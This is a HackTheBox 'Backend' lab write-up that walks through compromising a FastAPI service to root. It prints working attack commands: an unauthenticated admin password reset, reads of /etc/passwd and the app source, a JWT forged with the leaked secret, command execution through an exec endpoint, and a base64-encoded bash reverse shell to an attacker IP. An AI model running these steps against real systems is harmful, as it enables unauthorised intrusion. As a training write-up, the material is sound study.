HackTheBox - Backend
Info
Backend is a machine that focuses on exploiting an API, the goal is to enumerate to find the swagger documentation, then gain access as admin to later modify the token to activate a debug flag to be able to call an endpoint that allows us to execute commands. Through this endpoint we obtain a shell to later escalate to root. The escalation is simple, in one of the access logs we can see the password of the root user which seems to be that he put unintentionally instead of the user name.
Port Scan
script scanning (
-sC), version scanning (-sV), output all formats (-oA)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ nmap -sC -sV -oA nmap/backend 10.129.227.148
Nmap scan report for 10.129.227.148
Host is up (0.051s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
|_ 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
80/tcp open http uvicorn
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| date: Tue, 16 Aug 2022 00:26:46 GMT
| server: uvicorn
| content-length: 29
| content-type: application/json
| Connection: close
| {"msg":"UHC API Version 1.0"}
| HTTPOptions:
|_http-title: Site doesn't have a title (application/json).
|_http-server-header: uvicorn
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that you have two ports open, running ssh and http. We can also see that the http port is running using uvicorn so we can assume that the backend of the application is made with Python.
Uvicorn is an ASGI web server implementation for Python.
Recon
Knowing that it is a web application the first thing we are going to do is to run gobuster to see what is the first thing we come across.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ gobuster dir -u http://10.129.227.148/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.227.148/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
[...] Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 401) [Size: 30]
/api (Status: 200) [Size: 20]
Progress: 1236 / 220561 (0.56%)
===============================================================
[...] Finished
===============================================================
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ curl http://10.129.227.148/docs
{"detail":"Not authenticated"}
$ curl http://10.129.227.148/api
{"endpoints":["v1"]}
$ curl http://10.129.227.148/api/v1
{"endpoints":["user","admin"]}
$ curl http://10.129.227.148/api/v1/user/
{"detail":"Not Found"}
$ curl http://10.129.227.148/api/v1/admin/
{"detail":"Not authenticated"}
Directory Brute Force
We can see that for the admin endpoint we need authentication, but the user endpoint simply says not found. Let’s launch feroxbuster to see if it is possible to enumerate within these endpoints.
ignore status codes (
-C), ignore response size (-S), methods (-m)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ feroxbuster -u http://10.129.227.148/api/v1/user -C 404,405 -m GET,POST -S 4,104
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.227.148/api/v1/user
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[...]
──────────────────────────────────────────────────
200 GET 1l 1w 141c http://10.129.227.148/api/v1/user/1
422 POST 1l 3w 172c http://10.129.227.148/api/v1/user/login
422 POST 1l 2w 81c http://10.129.227.148/api/v1/user/signup
1
2
3
4
5
6
7
8
9
10
11
12
$ feroxbuster -u http://10.129.227.148/api/v1/admin -C 404,405 -m GET,POST -S 4,104
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.129.227.148/api/v1/admin
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[...]
───────────────────────────┴──────────────────────
401 POST 1l 2w 30c http://10.129.227.148/api/v1/admin/file
Create and login with new user
Oh, we found some interesting endpoints, let’s see what /user/1 has.
1
2
3
4
5
6
7
8
9
$ curl -s http://10.129.227.148/api/v1/user/1 | jq
{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"date": null,
"time_created": 1649533388111,
"is_superuser": true,
"id": 1
}
If we remember the endpoints we saw before, /docs responded indicating that we needed authentication, maybe we can register a new user through the /signup endpoint and then call docs with the JWT it returns.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ curl -v -s -X POST -d '{"email": "v3he@htb.htb", "password": "batman"}' http://10.129.227.148/api/v1/user/signup -H "Content-Type: application/json"
* Trying 10.129.227.148:80...
* Connected to 10.129.227.148 (10.129.227.148) port 80 (#0)
> POST /api/v1/user/signup HTTP/1.1
> Host: 10.129.227.148
> User-Agent: curl/7.84.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 47
>
} [47 bytes data]
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< date: Fri, 19 Aug 2022 14:57:25 GMT
< server: uvicorn
< content-length: 2
< content-type: application/json
<
{ [2 bytes data]
* Connection #0 to host 10.129.227.148 left intact
It seems to have been created successfully, let’s login with the new user.
1
2
3
4
5
$ curl -s -d 'username=v3he@htb.htb&password=batman' http://10.129.227.148/api/v1/user/login | jq
{
"access_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjYxNjEyMzg4LCJpYXQiOjE2NjA5MjExODgsInN1YiI6IjIiLCJpc19zdXBlcnVzZXIiOmZhbHNlLCJndWlkIjoiYTBlMmYyMTgtZDgzOS00NzAxLWJmZmEtNmZkMWE5YzE2Njc3In0.eP1CO1e-2Z_vIfq1eMWQPr36G3ZfCSFguwxxMp2-Pro",
"token_type": "bearer"
}
Reading Swagger Docs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ curl -s 'http://10.129.227.148/docs' -H 'Authorization: Bearer [token]'
<!DOCTYPE html>
<html>
<head>
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swagger-ui-dist@3/swagger-ui.css">
<link rel="shortcut icon" href="https://fastapi.tiangolo.com/img/favicon.png">
<title>docs</title>
</head>
<body>
<div id="swagger-ui">
</div>
<script src="https://cdn.jsdelivr.net/npm/swagger-ui-dist@3/swagger-ui-bundle.js"></script>
<!-- `SwaggerUIBundle` is now available on the page -->
<script>
const ui = SwaggerUIBundle({
url: '/openapi.json',
"dom_id": "#swagger-ui",
"layout": "BaseLayout",
"deepLinking": true,
"showExtensions": true,
"showCommonExtensions": true,
presets: [
SwaggerUIBundle.presets.apis,
SwaggerUIBundle.SwaggerUIStandalonePreset
],
})
</script>
</body>
</html>
docs points to /openapi.json, let’s see what this endpoint contains.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ curl -s 'http://10.129.227.148/openapi.json' -H 'Authorization: Bearer [token]' | jq
{
"openapi": "3.0.2",
"info": {
"title": "FastAPI",
"version": "0.1.0"
},
"paths": {
"/": {
"/api": {
"/api/v1": {
"/docs": {
"/openapi.json": {
"/api/v1/user/{user_id}": {
"/api/v1/user/login": {
"/api/v1/user/signup": {
"/api/v1/user/SecretFlagEndpoint": {
"/api/v1/user/updatepass": {
"/api/v1/admin/": {
"/api/v1/admin/file": {
"/api/v1/admin/exec/{command}": {
}
[...]
}
A complete list of endpoints! As we can imagine /SecretFlagEndpoint returns the flag of the user. This other endpoint /updatepass also catches our attention, but let’s write it down for later, let’s first take a look at /admin/file and /admin/exec/{command}.
Exploring admin endpoints
1
2
3
4
5
6
7
8
9
10
11
$ curl -s 'http://10.129.227.148/api/v1/admin/file'
{"detail":"Method Not Allowed"}
$ curl -s -X POST 'http://10.129.227.148/api/v1/admin/file'
{"detail":"Not authenticated"}
$ curl -s -X POST 'http://10.129.227.148/api/v1/admin/file' -H 'Authorization: Bearer [token]'
{"detail":[{"loc":["body"],"msg":"field required","type":"value_error.missing"}]}
$ curl -s -X POST 'http://10.129.227.148/api/v1/admin/file' -H 'Authorization: Bearer [token]' -d '{"file": "/etc/passwd"}'
{"msg":"Permission Error"}
1
2
3
4
5
$ curl -s 'http://10.129.227.148/api/v1/admin/exec/whoami'
{"detail":"Not authenticated"}
$ curl -s 'http://10.129.227.148/api/v1/admin/exec/whoami' -H 'Authorization: Bearer [token]'
{"detail":"Debug key missing from JWT"}
At the moment we can’t do anything with these endpoints, it’s time to go back and look at /updatepass, it seems that as the name suggests, we can change the user’s password.
1
2
$ curl -s 'http://10.129.227.148/api/v1/user/updatepass' -H "Content-Type: application/json" -d '{}'
{"detail":[{"loc":["body","guid"],"msg":"field required","type":"value_error.missing"},{"loc":["body","password"],"msg":"field required","type":"value_error.missing"}]}
It seems that it needs two parameters, the guid and the new password, maybe we can use the guid that we saw before for the admin user and we can set a new password for this one.
1
2
3
4
5
6
7
8
9
10
11
$ curl -s 'http://10.129.227.148/api/v1/user/updatepass' -H "Content-Type: application/json" -d '{"guid": "36c2e94a-4271-4259-93bf-c96ad5948284", "password": "batman"}' | jq
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$g4ZkjF9kiBGACLe5Eyyy4O73rgcsvGjsxYeOFkd9JXPeNqyanoYO2",
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"time_created": 1649533388111,
"last_update": null
}
Perfect! we have changed the password of the admin user, now we can login and test again the /admin/file endpoint.
1
2
3
4
5
6
7
8
9
10
$ curl -s -d 'username=admin@htb.local&password=batman' http://10.129.227.148/api/v1/user/login | jq
{
"access_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjYxNjE0OTAzLCJpYXQiOjE2NjA5MjM3MDMsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.NqpPycpaue3gKJjH8GgqRgUhonUvHKfmhNzP8L73SJ0",
"token_type": "bearer"
}
$ curl -s 'http://10.129.227.148/api/v1/admin/file' -H 'Authorization: Bearer [token]' -H 'Content-Type: application/json' -d '{"file": "/etc/passwd"}' | jq
{
"file": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\nhtb:x:1000:1000:htb:/home/htb:/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\n"
}
Great, now we can read files from the system, the next thing is to focus on the /admin/exec/{command} endpoint that will allow us to execute commands, but as we saw earlier, this command expects a debug variable in the JWT, but in order to modify it we need to know what is the key with which it has been signed. Luckily for us, we can now read files from the system and we know that it is an application made with python. Let’s see if we can find some information to help us.
Dump application source code
1
2
3
4
$ curl -s 'http://10.129.227.148/api/v1/admin/file' -H 'Authorization: Bearer [token]' -H 'Content-Type: application/json' -d '{"file": "/proc/self/environ"}' | jq
{
"file": "APP_MODULE=app.main:app\u0000PWD=/home/htb/uhc\u0000LOGNAME=htb\u0000PORT=80\u0000HOME=/home/htb\u0000LANG=C.UTF-8\u0000VIRTUAL_ENV=/home/htb/uhc/.venv\u0000INVOCATION_ID=76f234061dc84156b0a06eda15a9019f\u0000HOST=0.0.0.0\u0000USER=htb\u0000SHLVL=0\u0000PS1=(.venv) \u0000JOURNAL_STREAM=9:18517\u0000PATH=/home/htb/uhc/.venv/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000OLDPWD=/\u0000"
}
When displaying the environment variables, two interesting variables are displayed APP_MODULE=app.main:app and PWD=/home/htb/uhc.
Searching a little I came across this github repository, which uses the environment variable APP_MODULE=app.main:app in the same way and its folder structure is /app/main.py so considering that our current directory is /home/htb/uhc, in our case the file should be in /home/htb/uhc/app/main.py.
1
$ curl -s 'http://10.129.227.148/api/v1/admin/file' -H 'Authorization: Bearer token' -H 'Content-Type: application/json' -d '{"file": "/home/htb/uhc/app/main.py"}'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[...]
from app.schemas.user import User
from app.api.v1.api import api_router
from app.core.config import settings
from app import deps
from app import crud
app = FastAPI(title="UHC API Quals", openapi_url=None, docs_url=None, redoc_url=None)
root_router = APIRouter(default_response_class=UJSONResponse)
@app.get("/", status_code=200)
def root():
"""
Root GET
"""
return {"msg": "UHC API Version 1.0"}
@app.get("/api", status_code=200)
def list_versions():
"""
Versions
"""
return {"endpoints":["v1"]}
[...]
The format of the import statements works with a folder structure just like app.main.
1
2
3
4
5
6
7
8
.
├── app
│ └── main.py
├── api
│ └── v1
│ └── api.py
└── core
└── config.py
Digging little by little among all the source files, there are two things that are necessary to continue exploiting the application, the first is to see what environment variable expects the endpoint of /admin/exec/{command} to execute, and the other is to see what is the key that is used to sign the JWT.
Found in /app/api/v1/endpoints/admin.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@router.get("/exec/{command}", status_code=200)
def run_command(
command: str,
current_user: User = Depends(deps.parse_token),
db: Session = Depends(deps.get_db)
) -> str:
"""
Executes a command. Requires Debug Permissions.
"""
if "debug" not in current_user.keys():
raise HTTPException(status_code=400, detail="Debug key missing from JWT")
import subprocess
return subprocess.run(["/bin/sh","-c",command], stdout=subprocess.PIPE).stdout.strip()
Found in /app/core/config.py
1
2
3
4
5
6
7
8
9
class Settings(BaseSettings):
API_V1_STR: str = "/api/v1"
JWT_SECRET: str = "SuperSecretSigningKey-HTB"
ALGORITHM: str = "HS256"
[...]
settings = Settings()
Shell as user
Craft JWT with debug variable
Now we have everything we need to create our custom JWT and add our debug variable in it.
1
2
3
4
5
6
7
8
9
$ python
Python 3.10.5 (main, Jun 8 2022, 09:26:22) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> decoded = jwt.decode(your_token_here, "SuperSecretSigningKey-HTB", ["HS256"])
>>> decoded["debug"] = True
>>> token = jwt.encode(decoded, "SuperSecretSigningKey-HTB", "HS256")
>>> token
'your_fresh_new_token'
With this new token, let’s try calling the exec endpoint again.
1
2
$ curl -s 'http://10.129.227.148/api/v1/admin/exec/id' -H 'Authorization: Bearer token'
"uid=1000(htb) gid=1000(htb) groups=1000(htb),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)"
Exec reverse shell
Great! now we just have to get a reverse shell, not all of them are valid but after some trial and error this one works perfectly:
1
2
3
4
5
6
7
8
9
10
11
$ echo -n "bash -c 'bash -i >& /dev/tcp/10.10.14.38/4242 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzgvNDI0MiAwPiYxJw==
$ curl -s 'http://10.129.227.148/api/v1/admin/exec/echo%20YmFzaCAtYyAnYmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzgvNDI0MiAwPiYxJw==|base64%20-d|bash' -H 'Authorization: Bearer token' -H 'Content-Type: application/json'
$ nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.38] from (UNKNOWN) [10.129.227.148] 38424
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
htb@Backend:~/uhc$
Shell as root
If we read a little bit the python web application files, we can see a file called auth.log and in it we can see a strange entry:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
htb@Backend:~/uhc$ ls -la
ls -la
total 80
drwxrwxr-x 1 htb htb 296 Aug 19 23:41 .
drwxr-xr-x 1 htb htb 180 Apr 10 01:36 ..
drwxrwxr-x 1 htb htb 138 Apr 6 13:27 .git
-rw-rw-r-- 1 htb htb 18 Apr 6 13:27 .gitignore
drwxr-xr-x 1 htb htb 66 Apr 9 15:10 .venv
drwxr-xr-x 1 htb htb 54 Apr 10 00:59 __pycache__
drwxrwxr-x 1 htb htb 90 Apr 6 14:43 alembic
-rwxrwxr-x 1 htb htb 1592 Apr 6 13:27 alembic.ini
drwxrwxr-x 1 htb htb 218 Apr 10 01:02 app
-rw-r--r-- 1 htb htb 1022 Aug 19 23:41 auth.log
-rwxrwxr-x 1 htb htb 127 Apr 6 18:31 builddb.sh
-rw-rw-r-- 1 htb htb 19353 Apr 6 13:27 poetry.lock
-rw-rw-r-- 1 htb htb 2750 Apr 10 01:36 populateauth.py
-rwxrwxr-x 1 htb htb 171 Apr 6 13:27 prestart.sh
-rw-rw-r-- 1 htb htb 332 Apr 6 13:27 pyproject.toml
-rw-rw-r-- 1 htb htb 118 Apr 9 15:10 requirements.txt
-rwxrwxr-x 1 htb htb 241 Apr 10 01:02 run.sh
-rw-r--r-- 1 htb htb 24576 Aug 19 23:41 uhc.db
htb@Backend:~/uhc$ cat auth.log
cat auth.log
08/19/2022, 22:17:06 - Login Success for admin@htb.local
08/19/2022, 22:20:26 - Login Success for admin@htb.local
08/19/2022, 22:33:46 - Login Success for admin@htb.local
08/19/2022, 22:37:06 - Login Success for admin@htb.local
08/19/2022, 22:42:06 - Login Success for admin@htb.local
08/19/2022, 22:45:26 - Login Success for admin@htb.local
08/19/2022, 22:58:46 - Login Success for admin@htb.local
08/19/2022, 23:07:06 - Login Success for admin@htb.local
08/19/2022, 23:08:46 - Login Success for admin@htb.local
08/19/2022, 23:15:26 - Login Success for admin@htb.local
08/19/2022, 23:23:46 - Login Failure for Tr0ub4dor&3
08/19/2022, 23:25:21 - Login Success for admin@htb.local
08/19/2022, 23:25:26 - Login Success for admin@htb.local
08/19/2022, 23:25:46 - Login Success for admin@htb.local
08/19/2022, 23:27:06 - Login Success for admin@htb.local
08/19/2022, 23:32:06 - Login Success for admin@htb.local
08/19/2022, 23:38:46 - Login Success for admin@htb.local
08/19/2022, 23:41:45 - Login Success for admin@htb.local
It seems that someone has put the password in the user field when trying to login, maybe it was root?
1
2
3
4
htb@Backend:~/uhc$ su -
Password: Tr0ub4dor&3
id
uid=0(root) gid=0(root) groups=0(root)